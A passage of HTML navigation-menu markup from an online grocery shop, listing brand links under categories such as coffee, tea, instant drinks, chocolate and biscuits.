><span>AURA</span></a></li><li class="level2 nav-4-47 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/farm-fresh.html" ><span>FARM FRESH</span></a></li><li class="level2 nav-4-48 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/milk/suree.html" ><span>SUREE</span></a></li></ul></li><li class="level1 nav-5 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee.html" ><span>COFFEE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-5-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-5-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/good-day.html" ><span>GOOD DAY</span></a></li><li class="level2 nav-5-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tora-bika.html" ><span>TORA BIKA</span></a></li><li class="level2 nav-5-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-5-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/the-basket.html" ><span>THE BASKET</span></a></li><li class="level2 nav-5-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-5-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/nescafe.html" ><span>NESCAFE</span></a></li><li class="level2 nav-5-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/mac-coffee.html" ><span>MAC COFFEE</span></a></li><li class="level2 nav-5-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/santos.html" ><span>SANTOS</span></a></li><li class="level2 nav-5-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-cafe.html" ><span>NOBLE CAFE</span></a></li><li class="level2 nav-5-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/starbucks.html" ><span>STARBUCKS</span></a></li><li class="level2 nav-5-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/noble-essence.html" ><span>NOBLE ESSENCE</span></a></li><li class="level2 nav-5-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/khao-shong.html" ><span>KHAO SHONG</span></a></li><li class="level2 nav-5-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/tassimo.html" ><span>TASSIMO</span></a></li><li class="level2 nav-5-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/davidoff.html" ><span>DAVIDOFF</span></a></li><li class="level2 nav-5-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/abc.html" ><span>ABC</span></a></li><li class="level2 nav-5-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/shammi.html" ><span>SHAMMI</span></a></li><li class="level2 nav-5-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/lavazza.html" ><span>LAVAZZA</span></a></li><li class="level2 nav-5-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/north-end.html" ><span>NORTH END</span></a></li><li class="level2 nav-5-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/moccona.html" ><span>MOCCONA</span></a></li><li class="level2 nav-5-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/bon-aroma.html" ><span>BON AROMA</span></a></li><li class="level2 nav-5-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/douwe-egberts.html" ><span>DOUWE EGBERTS</span></a></li><li class="level2 nav-5-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/ama.html" ><span>AMA</span></a></li><li class="level2 nav-5-24 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/jacob.html" ><span>JACOB</span></a></li><li class="level2 nav-5-25 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/coffee/maxim.html" ><span>MAXIM</span></a></li></ul></li><li class="level1 nav-6 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea.html" ><span>TEA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-6-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-6-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/brooke-bond.html" ><span>BROOKE BOND</span></a></li><li class="level2 nav-6-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/finlay.html" ><span>FINLAY</span></a></li><li class="level2 nav-6-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tetley.html" ><span>TETLEY</span></a></li><li class="level2 nav-6-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/seylon.html" ><span>SEYLON</span></a></li><li class="level2 nav-6-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/kazi-kazi.html" ><span>KAZI &amp; KAZI</span></a></li><li class="level2 nav-6-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/rigs-herbs.html" ><span>RIGS HERBS</span></a></li><li class="level2 nav-6-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/daily.html" ><span>DAILY</span></a></li><li class="level2 nav-6-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/taaza.html" ><span>TAAZA</span></a></li><li class="level2 nav-6-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/fresh.html" ><span>FRESH</span></a></li><li class="level2 nav-6-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/tulsi-pati.html" ><span>TULSI PATI</span></a></li><li class="level2 nav-6-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/red-label.html" ><span>RED LABEL</span></a></li><li class="level2 nav-6-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/halda-valley.html" ><span>HALDA VALLEY</span></a></li><li class="level2 nav-6-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/natures.html" ><span>NATURES</span></a></li><li class="level2 nav-6-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/dilmah.html" ><span>DILMAH</span></a></li><li class="level2 nav-6-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-6-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/twinings.html" ><span>TWININGS</span></a></li><li class="level2 nav-6-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/lipton.html" ><span>LIPTON</span></a></li><li class="level2 nav-6-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/vitalia.html" ><span>VITALIA</span></a></li><li class="level2 nav-6-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/german-herb.html" ><span>GERMAN HERB</span></a></li><li class="level2 nav-6-21 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/olinda.html" ><span>OLINDA</span></a></li><li class="level2 nav-6-22 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/china.html" ><span>CHINA</span></a></li><li class="level2 nav-6-23 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/forever.html" ><span>FOREVER</span></a></li><li class="level2 nav-6-24 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/tea/pusti.html" ><span>PUSTI</span></a></li></ul></li><li class="level1 nav-7 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks.html" ><span>INSTANT DRINKS</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-7-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/meridian.html" ><span>MERIDIAN</span></a></li><li class="level2 nav-7-2 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rani.html" ><span>RANI</span></a></li><li class="level2 nav-7-3 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glaxose-d.html" ><span>GLAXOSE D</span></a></li><li class="level2 nav-7-4 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ispi.html" ><span>ISPI</span></a></li><li class="level2 nav-7-5 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/tang.html" ><span>TANG</span></a></li><li class="level2 nav-7-6 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/foster-clarks.html" ><span>FOSTER CLARKS</span></a></li><li class="level2 nav-7-7 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nutri-c.html" ><span>NUTRI-C</span></a></li><li class="level2 nav-7-8 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/horlicks.html" ><span>HORLICKS</span></a></li><li class="level2 nav-7-9 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/rasna.html" ><span>RASNA</span></a></li><li class="level2 nav-7-10 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/glucon-d.html" ><span>GLUCON-D</span></a></li><li class="level2 nav-7-11 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/complan.html" ><span>COMPLAN</span></a></li><li class="level2 nav-7-12 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-7-13 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ovaltine.html" ><span>OVALTINE</span></a></li><li class="level2 nav-7-14 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pediasure.html" ><span>PEDIASURE</span></a></li><li class="level2 nav-7-15 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-7-16 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/maltova.html" ><span>MALTOVA</span></a></li><li class="level2 nav-7-17 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/ensure.html" ><span>ENSURE</span></a></li><li class="level2 nav-7-18 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/boost.html" ><span>BOOST</span></a></li><li class="level2 nav-7-19 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-7-20 item"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/sajeeb.html" ><span>SAJEEB</span></a></li><li class="level2 nav-7-21 item last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/instant-drinks/the-chef.html" ><span>THE CHEF</span></a></li></ul></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe.html" ><span>FRAPPE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/frappe/the-basket.html" ><span>THE BASKET</span></a></li></ul></li><li class="level1 nav-9 item last parent"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita.html" ><span>MARGARITA</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-9-1 item first last"><a class="menu-link" href="https://www.thebasketbd.com/milk-beverage/margarita/ensure.html" ><span>ENSURE</span></a></li></ul></li></ul></li> <li class="item level0 level-top parent cat-tree no-full" ><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery.html"><i class="menu-icon img-icon"><img icon-img src="https://www.thebasketbd.com/media/wysiwyg/icon/snacks.png"></i> <span>SNACKS</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate.html" ><span>CHOCOLATE</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-1-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koko.html" ><span>KOKO</span></a></li><li class="level2 nav-1-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-1-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cadbury.html" ><span>CADBURY</span></a></li><li class="level2 nav-1-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wrigleys.html" ><span>WRIGLEYS</span></a></li><li class="level2 nav-1-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orbit.html" ><span>ORBIT</span></a></li><li class="level2 nav-1-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gandour.html" ><span>GANDOUR</span></a></li><li class="level2 nav-1-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lotte.html" ><span>LOTTE</span></a></li><li class="level2 nav-1-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cloud-9.html" ><span>CLOUD 9</span></a></li><li class="level2 nav-1-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/snickers.html" ><span>SNICKERS</span></a></li><li class="level2 nav-1-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fullo.html" ><span>FULLO</span></a></li><li class="level2 nav-1-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tic-tac.html" ><span>TIC TAC</span></a></li><li class="level2 nav-1-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cbl-munchee.html" ><span>CBL MUNCHEE</span></a></li><li class="level2 nav-1-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nestle.html" ><span>NESTLE</span></a></li><li class="level2 nav-1-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/chupa-chups.html" ><span>CHUPA CHUPS</span></a></li><li class="level2 nav-1-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/rico.html" ><span>RICO</span></a></li><li class="level2 nav-1-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toren.html" ><span>TOREN</span></a></li><li class="level2 nav-1-17 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/gizo.html" ><span>GIZO</span></a></li><li class="level2 nav-1-18 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/piccadeli.html" ><span>PICCADELI</span></a></li><li class="level2 nav-1-19 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tiffany.html" ><span>TIFFANY</span></a></li><li class="level2 nav-1-20 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/roscela.html" ><span>ROSCELA</span></a></li><li class="level2 nav-1-21 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ani.html" ><span>ANI</span></a></li><li class="level2 nav-1-22 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sun-flower.html" ><span>SUN FLOWER</span></a></li><li class="level2 nav-1-23 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/no-1.html" ><span>NO.1</span></a></li><li class="level2 nav-1-24 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/erko.html" ><span>ERKO</span></a></li><li class="level2 nav-1-25 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/sigma.html" ><span>SIGMA</span></a></li><li class="level2 nav-1-26 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/china.html" ><span>CHINA</span></a></li><li class="level2 nav-1-27 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/morning-fresh.html" ><span>MORNING FRESH</span></a></li><li class="level2 nav-1-28 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mars.html" ><span>MARS</span></a></li><li class="level2 nav-1-29 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bounty.html" ><span>BOUNTY</span></a></li><li class="level2 nav-1-30 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nutella.html" ><span>NUTELLA</span></a></li><li class="level2 nav-1-31 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder-joy.html" ><span>KINDER JOY</span></a></li><li class="level2 nav-1-32 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/mentos.html" ><span>MENTOS</span></a></li><li class="level2 nav-1-33 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/korea.html" ><span>KOREA</span></a></li><li class="level2 nav-1-34 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/amul.html" ><span>AMUL</span></a></li><li class="level2 nav-1-35 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/coffeebite.html" ><span>COFFEEBITE</span></a></li><li class="level2 nav-1-36 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/toblerone.html" ><span>TOBLERONE</span></a></li><li class="level2 nav-1-37 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/m-m.html" ><span>M&amp;M</span></a></li><li class="level2 nav-1-38 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/galaxy.html" ><span>GALAXY</span></a></li><li class="level2 nav-1-39 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/elit.html" ><span>ELIT</span></a></li><li class="level2 nav-1-40 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/foxs.html" ><span>FOXS</span></a></li><li class="level2 nav-1-41 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/twix.html" ><span>TWIX</span></a></li><li class="level2 nav-1-42 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/maltesers.html" ><span>MALTESERS</span></a></li><li class="level2 nav-1-43 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kinder.html" ><span>KINDER</span></a></li><li class="level2 nav-1-44 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/trident.html" ><span>TRIDENT</span></a></li><li class="level2 nav-1-45 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/ferrero-rocher.html" ><span>FERRERO ROCHER</span></a></li><li class="level2 nav-1-46 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adora.html" ><span>ADORA</span></a></li><li class="level2 nav-1-47 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/orion.html" ><span>ORION</span></a></li><li class="level2 nav-1-48 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tesco.html" ><span>TESCO</span></a></li><li class="level2 nav-1-49 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/reeses.html" ><span>REESES</span></a></li><li class="level2 nav-1-50 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/tango.html" ><span>TANGO</span></a></li><li class="level2 nav-1-51 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thailand.html" ><span>THAILAND</span></a></li><li class="level2 nav-1-52 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/haribo.html" ><span>HARIBO</span></a></li><li class="level2 nav-1-53 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/dr-moo.html" ><span>DR.MOO</span></a></li><li class="level2 nav-1-54 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/jb.html" ><span>JB</span></a></li><li class="level2 nav-1-55 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/revels.html" ><span>REVELS</span></a></li><li class="level2 nav-1-56 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/belgian.html" ><span>BELGIAN</span></a></li><li class="level2 nav-1-57 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-mela.html" ><span>AL-MELA</span></a></li><li class="level2 nav-1-58 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/werthers.html" ><span>WERTHERS</span></a></li><li class="level2 nav-1-59 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cavendish-harvey.html" ><span>CAVENDISH &amp; HARVEY</span></a></li><li class="level2 nav-1-60 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder-kids.html" ><span>WONDER KIDS</span></a></li><li class="level2 nav-1-61 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nature-valley.html" ><span>NATURE VALLEY</span></a></li><li class="level2 nav-1-62 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/diablo.html" ><span>DIABLO</span></a></li><li class="level2 nav-1-63 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nona.html" ><span>NONA</span></a></li><li class="level2 nav-1-64 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lindt.html" ><span>LINDT</span></a></li><li class="level2 nav-1-65 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/treat.html" ><span>TREAT</span></a></li><li class="level2 nav-1-66 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/vigos.html" ><span>VIGOS</span></a></li><li class="level2 nav-1-67 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nuts-crisp.html" ><span>NUTS CRISP</span></a></li><li class="level2 nav-1-68 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hershey-s.html" ><span>HERSHEY&#039;S</span></a></li><li class="level2 nav-1-69 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/hersheys.html" ><span>HERSHEYS</span></a></li><li class="level2 nav-1-70 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kopiko.html" ><span>KOPIKO</span></a></li><li class="level2 nav-1-71 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/metro.html" ><span>METRO</span></a></li><li class="level2 nav-1-72 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/evliya.html" ><span>EVLIYA</span></a></li><li class="level2 nav-1-73 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/the-belgian.html" ><span>THE BELGIAN</span></a></li><li class="level2 nav-1-74 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-1-75 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/yupi.html" ><span>YUPI</span></a></li><li class="level2 nav-1-76 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/halls.html" ><span>HALLS</span></a></li><li class="level2 nav-1-77 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/big-babol.html" ><span>BIG BABOL</span></a></li><li class="level2 nav-1-78 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/thai-corner.html" ><span>THAI CORNER</span></a></li><li class="level2 nav-1-79 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/adiba.html" ><span>ADIBA</span></a></li><li class="level2 nav-1-80 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wisichi.html" ><span>WISICHI</span></a></li><li class="level2 nav-1-81 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/daim.html" ><span>DAIM</span></a></li><li class="level2 nav-1-82 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cosco.html" ><span>COSCO</span></a></li><li class="level2 nav-1-83 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bebeto.html" ><span>BEBETO</span></a></li><li class="level2 nav-1-84 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/koh-kae.html" ><span>KOH-KAE</span></a></li><li class="level2 nav-1-85 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/lechao.html" ><span>LECHAO</span></a></li><li class="level2 nav-1-86 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/al-islami.html" ><span>AL ISLAMI</span></a></li><li class="level2 nav-1-87 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/famous-foods.html" ><span>FAMOUS FOODS</span></a></li><li class="level2 nav-1-88 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/fruit-tella.html" ><span>FRUIT-TELLA</span></a></li><li class="level2 nav-1-89 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/nidz.html" ><span>NIDZ</span></a></li><li class="level2 nav-1-90 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bbw.html" ><span>BBW</span></a></li><li class="level2 nav-1-91 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/joy-meet.html" ><span>JOY MEET</span></a></li><li class="level2 nav-1-92 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/wonder.html" ><span>WONDER</span></a></li><li class="level2 nav-1-93 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/safari.html" ><span>SAFARI</span></a></li><li class="level2 nav-1-94 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/cintu.html" ><span>CINTU</span></a></li><li class="level2 nav-1-95 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/super-fresh.html" ><span>SUPER FRESH</span></a></li><li class="level2 nav-1-96 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/bonfire.html" ><span>BONFIRE</span></a></li><li class="level2 nav-1-97 item last"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/chocolate/celebrations.html" ><span>CELEBRATIONS</span></a></li></ul></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer.html" ><span>BISCUITS &amp; WAFER</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/gold-mark.html" ><span>GOLD MARK</span></a></li><li class="level2 nav-2-2 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/haque.html" ><span>HAQUE</span></a></li><li class="level2 nav-2-3 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/hurray.html" ><span>HURRAY</span></a></li><li class="level2 nav-2-4 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/olympic.html" ><span>OLYMPIC</span></a></li><li class="level2 nav-2-5 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/danish.html" ><span>DANISH</span></a></li><li class="level2 nav-2-6 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bisk-club.html" ><span>BISK CLUB</span></a></li><li class="level2 nav-2-7 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/pran.html" ><span>PRAN</span></a></li><li class="level2 nav-2-8 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/ispahani.html" ><span>ISPAHANI</span></a></li><li class="level2 nav-2-9 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/kishwan.html" ><span>KISHWAN</span></a></li><li class="level2 nav-2-10 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/bangas.html" ><span>BANGAS</span></a></li><li class="level2 nav-2-11 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fit.html" ><span>FIT</span></a></li><li class="level2 nav-2-12 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/europa.html" ><span>EUROPA</span></a></li><li class="level2 nav-2-13 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/potata.html" ><span>POTATA</span></a></li><li class="level2 nav-2-14 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/novelty.html" ><span>NOVELTY</span></a></li><li class="level2 nav-2-15 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/mama.html" ><span>MAMA</span></a></li><li class="level2 nav-2-16 item"><a class="menu-link" href="https://www.thebasketbd.com/snacks-confectionery/biscuits-wafer/fu-wang.html" ><span>FU-WANG</span></a></li><li class="level2 nav-2-17 